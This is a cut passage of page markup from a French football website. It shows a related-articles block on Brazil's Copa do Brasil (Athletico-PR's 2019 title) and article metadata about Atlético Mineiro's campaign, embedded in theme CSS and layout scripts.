scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:18px!important}}@media (max-width:767px){.tdi_83{margin-bottom:18px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_84 .tdm-title:not(p):not(div){margin:0px}body .tdi_84 .tdm-title{color:var(--transparent-dark-green-3-forest-beat)}.tdi_84 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:22px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-title{font-size:20px!important}}@media (max-width:767px){.tdi_84 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_84 "><h3 class="tdm-title tdm-title-sm">More From Forest Beat</h3></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_86{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_86,.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_86{margin-left:-20px;margin-right:-20px}.tdi_86>.vc_column_inner,.tdi_86>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_86{margin-left:-15px;margin-right:-15px}.tdi_86>.vc_column_inner,.tdi_86>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_88{margin-bottom:40px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_flex_block_builder tdi_89 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_89" ><style>.tdi_89{margin-bottom:0px!important}</style><style>.tdb_flex_block_builder{margin-bottom:48px;padding-bottom:0;overflow:visible!important;counter-reset:numbers}.tdb_flex_block_builder .td_block_inner{display:flex;flex-wrap:wrap;height:100%}.tdb_flex_block_builder .td-module-container{position:relative;height:100%;transition:background-color .2s ease-in-out,box-shadow .2s ease-in-out,border-color .2s ease-in-out}.tdb_flex_block_builder .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone'],.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone']>.tdc_zone{height:100%}.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone']>.tdc_zone{display:flex;flex-direction:column}.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row:not([class*='stretch_row_']),.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row-composer:not([class*='stretch_row_']){width:100%!important;max-width:1240px!important}.tdb_flex_block_builder .td-load-more-wrap,.tdb_flex_block_builder .td-next-prev-wrap{margin:20px 0 0}.tdb_flex_block_builder .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_flex_block_builder .td-block-missing-settings{width:100%}.tdb_flex_block_builder .tdb-module-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb_flex_block_builder .tdb-module-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdb_flex_block_builder .td-module-container:hover .tdb-module-tpl-edit-btns{display:flex}.tdi_89 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_89 .td_module_wrap{float:right}.tdi_89 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_89 .td_block_inner{margin-left:-20px;margin-right:-20px;justify-content:flex-start;align-items:stretch}.tdi_89 .td-block-missing-settings{margin-left:20px;margin-right:20px}.tdi_89 .td-module-container:before{bottom:-20px}@media (max-width:767px){.tdb_flex_block_builder .td_block_inner .td_module_wrap .td-container,.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row,.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row-composer{padding-left:0;padding-right:0}.tdb_flex_block_builder .td_block_inner .td_module_wrap .td-pb-row>.td-element-style{width:100%!important;left:0!important;transform:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_89 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_89 .td-module-container:before{bottom:-20px}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.tdi_89 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_89 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_89 .td-block-missing-settings{margin-left:15px;margin-right:15px}.tdi_89 .td-module-container:before{bottom:-15px}}@media (max-width:767px){.tdi_89 .td_module_wrap{width:100%;float:left;padding-bottom:15px!important;margin-bottom:15px!important;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_89 .td_module_wrap{float:right}.tdi_89 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_89 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_89 .td-block-missing-settings{margin-left:15px;margin-right:15px}.tdi_89 .td-module-container:before{bottom:-15px}}</style><script type="litespeed/javascript">var block_tdi_89=new tdBlock();block_tdi_89.id="tdi_89";block_tdi_89.atts='{"limit":"4","tdc_css":"[base64]","cloud_tpl_module_id":"26512","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjUwJSJ9","modules_gap":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","modules_vert_align":"stretch","category_id":"_related_cat","block_type":"tdb_flex_block_builder","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","post_ids":"-19544","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","modules_horiz_align":"flex-start","modules_padding":"","modules_bg":"","modules_bg_h":"","m_shadow_shadow_header":"","m_shadow_shadow_title":"Shadow","m_shadow_shadow_size":"","m_shadow_shadow_offset_horizontal":"","m_shadow_shadow_offset_vertical":"","m_shadow_shadow_spread":"","m_shadow_shadow_color":"","m_shadow_h_shadow_title":"Hover shadow","m_shadow_h_shadow_size":"","m_shadow_h_shadow_offset_horizontal":"","m_shadow_h_shadow_offset_vertical":"","m_shadow_h_shadow_spread":"","m_shadow_h_shadow_color":"","all_m_bord":"","all_m_bord_style":"","all_m_bord_color":"","m_bord_color_h":"","m_bord_radius":"","all_divider":"","all_divider_style":"solid","all_divider_color":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":19544,"live_filter_cur_post_parent_id":0}';block_tdi_89.td_column_number="2";block_tdi_89.block_type="tdb_flex_block_builder";block_tdi_89.post_count="1";block_tdi_89.found_posts="1";block_tdi_89.header_color="";block_tdi_89.ajax_pagination_infinite_stop="";block_tdi_89.max_num_pages="1";tdBlocksArray.push(block_tdi_89)</script><div class="td-block-title-wrap"></div><div id=tdi_89 class="td_block_inner tdb-block-inner td-fix-index"><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row"><div class="vc_row tdi_93  wpb_row td-pb-row" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:block}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:table}</style><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/copa-do-brasil-2019-finale/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_96 td-animation-stack "
data-td-block-uid="tdi_96"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="L&rsquo;Athletico-PR est champion de la Copa do Brasil 2019 !"
><style>.tdi_96{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:12px!important}}@media (max-width:767px){.tdi_96{margin-bottom:12px!important}}</style><style>.tdb_module_img{display:block;position:relative;margin:0;transform:translateZ(0)}.tdb_module_img .entry-thumb{z-index:-1}.tdb_module_img img{display:block;width:100%}.tdb_module_img .td-video-play-ico{z-index:12}.tdb_module_template_26512 .tdc-row .tdb_module_img_0{height:0;padding-bottom:60%}.tdb_module_template_26512 .tdc-row .tdb_module_img_0 img{position:absolute;width:100%;height:100%;object-fit:cover}.tdb_module_template_26512 .tdc-row .tdb_module_img_0 .td-video-play-ico{display:block;top:50%;bottom:auto;left:50%;right:auto;transform:translate(-50%,-50%);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.4)}html:not([class*='ie']) .tdb_module_template_26512 .tdc-row .tdb_module_img_0:hover:before{opacity:0}</style><img class="entry-thumb" src="[data-uri]" alt="Finale aller de Copa do Brasil 2019" title="finale-aller-copa-brasil" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2019/09/finale-aller-copa-brasil.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_97"  data-td-block-uid="tdi_97" ><style>.tdi_97{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:8px!important}}@media (max-width:767px){.tdi_97{margin-bottom:8px!important}}</style><style>.tdb_module_title{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:21px;font-weight:400;line-height:1.2}.tdb_module_title a{transform:translateZ(0);transition:box-shadow 0.2s ease;-webkit-transition:box-shadow 0.2s ease}.tdb_module_title .tdb-module-title-excl{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:#fff;background-color:#ff0000;padding:4px 8px 2px;margin-right:8px;font-size:14px;font-weight:500;line-height:1;vertical-align:middle}.tdb_module_title .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_title_0{text-align:left;font-family:var(--global-forest-beat)!important;font-size:24px!important;line-height:1.3!important;font-weight:700!important}.tdb_module_template_26512 .tdc-row .tdb_module_title_0:hover a{box-shadow:inset 0 -2px 0 0 var(--dark-green-forest-beat)}.tdb_module_template_26512 .tdc-row .tdb_module_title_0 a{color:var(--dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_title_0{font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_title_0{font-family:var(--global-forest-beat)!important;font-size:21px!important;line-height:1.3!important;font-weight:700!important}}</style><a href="https://garrafootball.com/copa-do-brasil-2019-finale/" title="L&rsquo;Athletico-PR est champion de la Copa do Brasil 2019 !">L&rsquo;Athletico-PR est champion de la Copa do Brasil 2019 !</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_98"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:13px!important}}@media (max-width:767px){.tdi_98{margin-bottom:13px!important}}</style><style>.tdb_module_excerpt{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;font-weight:400;line-height:1.5;word-wrap:break-word;overflow-wrap:anywhere;color:#767676}.tdb_module_excerpt .td-element-style{z-index:-1}.tdb_module_excerpt p:last-child{margin-bottom:0}.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{text-align:left;column-count:1;column-gap:48px;color:var(--dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}}</style>Après avoir respectivement éliminé Grêmio et Cruzeiro, l&#039;Athletico-PR et l&#039;Internacional de Porto Alegre s&#039;affrontent lors de cette édition 2019 de la Copa do Brasil....</div></div></div></div></div><div id="tdi_99" class="tdc-row"><div class="vc_row tdi_100  wpb_row td-pb-row" ><style scoped>.tdi_100,.tdi_100 .tdc-columns{min-height:0}.tdi_100,.tdi_100 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_100 .tdc-columns{width:100%}.tdi_100:before,.tdi_100:after{display:none}#tdi_99{flex-grow:1}.tdi_100{height:100%!important}.tdi_100 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_102{vertical-align:baseline}.tdi_102>.wpb_wrapper,.tdi_102>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_102>.wpb_wrapper>.tdc-elements{width:100%}.tdi_102>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_102>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_104{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_104,.tdi_104 .tdc-inner-columns{display:block}.tdi_104 .tdc-inner-columns{width:100%}.tdi_104{width:calc(100% + (24px * 2))!important}.tdi_104 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_104{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_104{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_106{vertical-align:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper,.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_106 .vc_column-inner,.tdi_106 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_106{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_107"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_107{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:6px!important;padding-right:6px!important}}</style><style>.tdb_module_taxonomies{display:flex;flex-wrap:wrap;position:relative;margin:0}.tdb_module_taxonomies .td-element-style{z-index:-1}.tdb_module_taxonomies .tdb-module-term{padding:3px 6px 4px;background-color:#222222;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff;transition:all 0.2s ease;-webkit-transition:all 0.2s ease}.tdb_module_taxonomies .tdb-module-term:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_module_taxonomies .tdb-module-term-sep{align-self:center;position:relative;font-size:14px;color:red}.tdb_module_taxonomies .tdb-module-term-sep svg{display:block;width:1em;height:auto}.tdb_module_taxonomies .tdb-module-term-sep svg,.tdb_module_taxonomies .tdb-module-term-sep svg *{fill:currentColor}.tdb_module_taxonomies .tdb-module-tax-icon{align-self:center;position:relative;font-size:14px}.tdb_module_taxonomies .tdb-module-tax-icon svg{display:block;width:1em;height:auto}.tdb_module_taxonomies .tdb-module-tax-icon svg,.tdb_module_taxonomies .tdb-module-tax-icon svg *{fill:currentColor}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0{justify-content:flex-start;gap:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{padding:0px;background-color:rgba(0,0,0,0)!important;color:var(--transparent-dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-tax-icon{top:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term-sep{top:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term:hover{background-color:rgba(0,0,0,0)!important;color:var(--dark-green-forest-beat)!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}}</style><a class="tdb-module-term tdb-term-68" href="https://garrafootball.com/bresil/copa-do-brasil/" data-taxonomy="category">Copa do Brasil</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_108"  data-td-block-uid="tdi_108" ><style>.tdi_108{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_108{margin-right:6px!important;padding-right:6px!important}}</style><style>.tdb_module_date{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1.2;color:#767676}.tdb_module_date .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_date_0{text-align:left;color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_date_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_date_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}</style>Sep 19, 2019</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_109"  data-td-block-uid="tdi_109" ><style>.tdi_109{padding-top:1px!important}</style><style>.tdb_module_reading_time{display:flex;align-items:center;position:relative;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1.2;color:#767676}.tdb_module_reading_time .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{text-align:left;color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0 .tdb-mrt-add-txt{margin-left:4px}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0 .tdb-mrt-icon{position:relative;top:0px;margin:0 8px 0 0}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}</style>2<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_111  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_111{vertical-align:baseline}.tdi_111 .vc_column-inner>.wpb_wrapper,.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="eyJhbGwiOiI5MCIsInBvcnRyYWl0IjoiODAifQ==" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_112 td_block_template_1"><style>.tdi_112{margin-bottom:0px!important}</style><style>.tdi_112.td-a-rec{text-align:center}.tdi_112.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_112 .td-element-style{z-index:-1}.tdi_112 .td-spot-id-spot_img_hidden{display:none}.tdi_112 .td-adspot-title{display:block}.tdi_112 .td_spot_img_all img,.tdi_112 .td_spot_img_tl img,.tdi_112 .td_spot_img_tp img,.tdi_112 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_112 .td_spot_img_all{display:none}.tdi_112 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img data-src="https://garrafootball.com/wp-content/uploads/2025/11/rec1.jpg.webp"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/666;" /></a><a href="" class="td_spot_img_mob"><img data-src="https://garrafootball.com/wp-content/uploads/2025/11/rec1-mob.jpg.webp"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" /></a></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Steve André"><meta itemprop="url" content="https://garrafootball.com/author/lamafootball/"></span><meta itemprop="datePublished" content="2021-12-22T11:11:56+01:00"><meta itemprop="dateModified" content="2021-12-22T11:21:57+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png"></span><meta itemprop="name" content="Garra Football"></span><meta itemprop="headline" content="La campagne dévastatrice de l&#039;Atlético Mineiro en Copa do Brasil"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://garrafootball.com/wp-content/uploads/2021/12/atletico-mineiro-champion-copa-brasil.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="683"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_113" class="tdc-zone"><div class="tdc_zone tdi_114  wpb_row td-pb-row"  ><style scoped>.tdi_114{min-height:0}</style><div id="tdi_115" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_116  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}#tdi_115.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_115.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:30px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_116 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_116{padding-top:40px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_116{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_115_rand_style td-element-style" ><style>.tdi_115_rand_style{background-color:var(--accent-forest-beat)!important}</style></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_120  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_120{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_120,.tdi_120 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_120 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_120{margin-left:-20px;margin-right:-20px}.tdi_120>.vc_column_inner,.tdi_120>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-15px;margin-right:-15px}.tdi_120>.vc_column_inner,.tdi_120>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_120,.tdi_120 .tdc-inner-columns{flex-wrap:wrap}}.tdi_120{margin-bottom:60px!important}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_120{margin-bottom:40px!important}}@media (max-width:767px){.tdi_120{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_122{vertical-align:baseline}.tdi_122 .vc_column-inner>.wpb_wrapper,.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_122 